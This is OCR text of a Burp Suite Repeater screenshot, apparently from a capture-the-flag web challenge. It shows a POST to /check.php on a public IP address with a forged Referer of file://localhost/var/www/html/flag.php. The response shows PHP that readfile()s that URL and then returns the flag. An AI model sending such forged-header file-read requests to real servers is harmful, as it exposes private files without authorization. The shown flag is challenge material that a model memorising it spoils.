 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://47.102.127.194:8801 ?
Request
Raw Params Headers Hex
POST /check.php HTTP/1.1
Host: 47.102.127.194:8801
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://47.102.127.194:8801
Connection: keep-alive
Referer: file://localhost/var/www/html/flag.php
Upgrade-Insecure-Requests: 1
username=1&passwd=d0itr1ght
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#0000BB">$parts</span><span style="color: #007700">[</span><span
style="color: #DD0000">'host'</span><span style="color:
#007700">]&nbsp;!=&nbsp;</span><span style="color:
#DD0000">'localhost'</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><
span style="color:
#DD0000">'&lt;h1&gt;The&nbsp;website&nbsp;only&nbsp;can&nbsp;co
me&nbsp;from&nbsp;localhost!You&nbsp;are&nbsp;not&nbsp;admin!&
lt;/h1&gt;'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;else{
<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><spa
n style="color: #0000BB">readfile</span><span style="color:
#007700">(</span><span style="color: #0000BB">$url</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
//flag{d0_1t_y0ur3elf}
?>
? < + > Type a search term 0 matches
Done 6,594 bytes | 1,048 millis